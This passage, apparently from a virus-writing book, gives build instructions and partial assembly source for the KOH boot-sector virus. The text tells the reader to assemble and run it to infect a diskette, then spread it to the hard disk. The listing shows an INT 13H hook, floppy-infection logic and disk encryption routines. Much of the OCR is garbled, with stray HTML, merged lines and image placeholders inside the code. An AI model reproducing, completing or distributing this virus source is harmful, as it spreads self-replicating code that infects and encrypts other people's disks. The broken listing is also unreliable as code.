KOH consists of several modules which must all be present on the disk to assemble it properly. KOH.ASM is the main file, which includes the loader, the boot sector, the interrupt handlers, hard disk encryptor, etc. KOHIDEA.ASM is an include file that contains the code for the IDEA algorithm. FATMAN.ASM is the FAT manager routines. These differ slightly from the FATMAN.ASM originally listed with the BBS virus because the FAT is sometimes encrypted. The PASS.ASM include file contains the pass phrase entry routines, and RAND.ASM contains the pseudo-random number generator.

To build the KOH virus, just assemble KOH.ASM, preferably using TASM. Then, run the KOH.COM file you produce to infect and encrypt a diskette in the A: drive (or specify B: on the command line if you'd rather use your B: drive). To migrate KOH to the hard disk, just boot from the infected floppy. KOH will ask if you want it to migrate to the hard disk; just answer yes.

When you assemble KOH, make sure the code does not overrun the scratchpad buffer where the disk is read into and written from. If you do, it will cause KOH to crash. Since KOH is highly optimized and crunched into the minimum amount of space avaiable to it, an assembler that did not optimize the assembly could cause code to overflow into this buffer, which is located just below the boot sector.

#### **The KOH.ASM Source**

```
;Source Listing for the Potassium Hydroxide virus.
                        ; (C) 1995 by The King of Hearts, All rights reserved.
;Licensed to American Eagle Publications, Inc. for use in The Giant Black Book
;of Computer Viruses
;
;Version 1.00
; Initial release - beta only
;Version 1.01
; Upgrade to fix a number of bugs in 1.00, gets rid of casual encryption
; and encrypts only one partition on disk, not whole disk, instant HD
; password change.
;Version 1.02
    ; Fixes failure of SETUP_HARD on some disks because the INT 41H vector
    ; doesn't always point to a proper drive parameter table.
; Fixes problem with some floppy drives that messes up 2nd FAT table.
;Version 1.03
; Fixes inability to infect some floppy disks that are almost full but not
; quite.
;Both of the following should always be odd for this to work right.
                       B
BUFFER<br>
BUFFER<br>
BUFFER<br>
BUFFER<br>
BUFFER<br>
BUFFER<br>
BUFFER<br>
BUFFER<br>
BUFFER<br>
BUFFER<br>
BUFFER<br>
BUFFER<br>
BUFFER
VIR_SIZE EQU 9 ;Virus size, less boot sector, in sectors
VIRUS SEGMENT BYTE
        ASSUME CS:VIRUS,DS:VIRUS,ES:VIRUS,SS:VIRUS
        ORG 100H
;*******************************************************************************
;* VIRUS LOADER FOR A DISK IN DRIVE A: *
;*******************************************************************************
START:
 mov ah,9
 mov dx,OFFSET WELCOME_MSG
 int 21H
        xor ax,ax
       mov ds, ax<br>mov si, 13H*4
                                              ; save the old int 13H vector
        mov di,OFFSET OLD_13H
        movsw
        movsw
       mov ax,OFFSET INT_13H ;and set up new interrupt 13H mov bx,13H*4 ;which everybody will have to
       mov bx,13H*4 ;which everybody will have to<br>mov ds:[bx],ax ;use from now on
                                              ;use from now on
        mov ax,es
        mov ds:[bx+2],ax
        push cs
        pop ds ;restore ds to here
        call ENCRYPT_STRINGS
       mov [HPP], OFFSET FDHPP 11 and the password call MASTER PASS
                                              ; create a new password
       mov bx,80H ;check parameter
        mov al,[bx]
        cmp al,2
        jc PAR1 ;no parameter, assume a: drive
       mov al, [bx+2] ielse get first letter<br>or al.20H imake it lower case
        or al,20H ;make it lower case
        cmp al,61H
        jc PAR1 ;must be "a" or "b", else exit
        cmp al,63H
       inc PAR1<br>sub al.61H
        sub al,61H ;subtract "a"
                                              : and put drive letter here
```






 **ORG 7C00H - 512\*VIR\_SIZE - 512\*BUF\_SIZE**

**IDEAVIR: ;A label for the beginning of the virus ;\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* ;\* INTERRUPT 13H HANDLER \* ;\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* ;This routine must intercept reads and writes to the floppy disk and encrypt/ ;decrypt them as necessary. OLD\_13H DD ? ;Old interrupt 13H vector goes here OLD\_9 DD ? ;Old interrupt 9 vector goes here ;The following calls the original rom bios INT 13. DO\_INT13 just calls it once. ;DO\_INT13E does error handling, calling it once, and if an error, doing a ;disk reset, and then calling it again, returning c if there is an error. DO\_INT13E: push ax pushf call DWORD PTR cs:[OLD\_13H] jc DI132 add sp,2 ;exit now if 1st call was ok** ret<br>DI132: mov **DI132: mov ah,0 ;1st call bad, reset & try again pushf** DWORD PTR cs: [OLD 13H] pop ax pop ax ;bare call entry point  **pushf call DWORD PTR cs:[OLD\_13H] ret INT\_13H: sti** cmp ah, 2 **intercept reads jz READ\_FUNCTION cmp ah,3 ;and writes to all disks jz WRITE\_FUNCTION cmp** ah, 5 **if a FORMAT** function is called<br> **inz** 1131 **iset a flag jnz I131 ;set a flag mov BYTE PTR cs:[FORMAT\_FLAG],1 jmp SHORT I13R I131: cmp ah,16H ;likewise for change-line check jnz I13R mov** BYTE PTR cs:[MOTOR\_FLAG],1<br>
T13R:  $\frac{1}{2}$  **mm** DWORD PTR cs:[OLD 13H] **I13R: jmp DWORD PTR cs:[OLD\_13H] ;\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* ;This section of code handles all attempts to access the Disk BIOS Function 3, ;(Write). If an attempt is made to write any sectors except the boot sector, ;this function must encrypt the data to write, write it, and then decrypt ;everything again. If the boot sector is written, it must not be encrypted! WRITE\_FUNCTION: mov BYTE PTR cs:[ACTIVE],1 mov cs:[CURR\_DISK],dl ;set this with current disk no** mov cs: [SECS\_READ], al<br>call IS ENCRYPTED **IS\_ENCRYPTED jz WF1 cmp** dx,80H **integral is the contract of the virus here**<br> **inz** WF0  **jnz WF0 cmp cx,VIR\_SIZE+4 jc WF3 WF0: call ENCRYPT\_DATA WF1: call DO\_INT13 pushf call IS\_ENCRYPTED**







**;This routine increments cx/dx to the next sector. On floppies, it just incre ;increments cl, the sector number. On HD's, it must also handle head and track ;number. This includes the AMI extension to handle more than 1024 cylinders. ;Returns nc if it is past the last sector on disk. NEXT\_SEC: push cx and cl,00111111B inc cx cmp cl,BYTE PTR [SECS\_PER\_TRACK] pop cx jg NS1 inc cl jmp** SHORT NEXT\_SEC\_EXIT<br>NS1: and c1.11000000B **NS1: and cl,11000000B inc cl** push<br>and  **and dh,00111111B inc dh cmp dh,BYTE PTR [HEADS]**  $pop$  **jge NS2** inc<br>imp **jmp** SHORT NEXT\_SEC\_EXIT<br>NS2: and db.11000000B **and dh,11000000B**<br>add ch.1  **add ch,1 jnc NEXT\_SEC\_EXIT**<br>add cl.64  **add cl,64 jnc NEXT\_SEC\_EXIT add dh,64 NEXT\_SEC\_EXIT: BYTE PTR [CURR DISK], 80H jc FLOPPY\_EX push cx** push  **call DECODE\_SECTOR cmp cx,[LAST\_CYL] jne NSE cmp dh,[LAST\_HEAD] jne NSE cmp dl,[LAST\_SEC]**  $j$ ne **stc strategy stead is the sector**<br>  **stead is the sector**<br>  **stead is the sector**<br>  **stead is the sector NSE:** pop  **pop cx ret FLOPPY\_EX: cmp ch,BYTE PTR [TRACKS] ;set c if ch < TRACKS ret ;This routine does all that is needed to infect a floppy disk. It determines ;whether the disk is infected, and if so, attempts an infect. INFECT\_FLOPPY: push ds** push  **push di ;save everything now push si** push  **push cx push bx push ax mov ax,cs mov ds,ax mov es,ax mov ax,WORD PTR [DR\_FLAG] push ax mov ax,WORD PTR [BS\_SECS\_PER\_TRACK] push ax**



```
 pop si
         pop di
         pop es
        \frac{\text{pop}}{\text{ret}} ret ;return with flags set properly
;Set the CRYPT_FLAG for the current disk.
SET_CRYPT_FLAG:
        mov cl,[CURR_DISK] ;if we get here, drive is encrypted
        nov al,1 iso set flag accordingly<br>
shl al.cl
                 shl al,cl
         or [CRYPT_FLAG],al
         ret
;This routine determines whether we should infect now. It signals time to
;infect only if the drive motor is off. If the caller should proceed with
;infection, the Z flag is reset on return. On entry, dl should contain the
;drive number to check, and dl should not be changed by this routine.
SHOULD_INFECT:
        mov al, [MOTOR_FLAG]
        mov BYTE PTR [MOTOR_FLAG], 0<br>mov ah, [FORMAT FLAG]
                mov ah,[FORMAT_FLAG]
        or ah,ah interpreteral infect attempts<br>
inz SIR2
         jnz SIR2
                                                   xor al,1 ;likewise for MOTOR_FLAG
         jz SIR
                                                   push ds ;test floppy motor
         xor ax,ax
        mov ds, ax<br>mov bx, 43FH
                                                  ;address of floppy motor status
         mov al,[bx]
         pop ds
               cl<sub>7</sub>dl c<sub>j</sub>cl=drive number<br>al,cl \qquad ;put motor status for current driv
       shr al,cl ; put motor status for current drive in bit 0 of al<br>and al.1 mask all other bits
                                                  ;mask all other bits
SIR: ret
SIR2: pushf
         mov ax,0E07H
         int 10H
         popf
         ret
;This routine encrypts the floppy disk in preparation for infecting it.
;The drive number is put in [CURR_DISK] before this is called. This uses the
;interrupt 13H handler to do the encryption.
ENCRYPT_FLOPPY:
         mov cx,2 ;int 13 parameters
         xor dh,dh ;skip encrypting boot sector!
         mov dl,[CURR_DISK]
         jmp SHORT ENCRYPT_DISK
ENCRYPT_HARD:
         call SET_HARD
         mov dh,[BSLOC_DH]
         mov cx,[BSLOC_CX]
         mov dl,[CURR_DISK]
ENCRYPT_DISK:
        mov [FIRST],ch included in the set first=0<br>mov bx.OFFSET SCRATCHBUF
mov bx,OFFSET SCRATCHBUF<br>EFLP: cmp BYTE PTR LCURE DTSK1
        EXTE PTR [CURR_DISK], 80H<br>ine EFLO
       inecall DISP_STATUS<br>EFLO: mov al.BUF STZE
       EFL0: mov al,BUF_SIZE
         mov ah,BYTE PTR [SECS_PER_TRACK]
         push cx
         and cl,00111111B
```


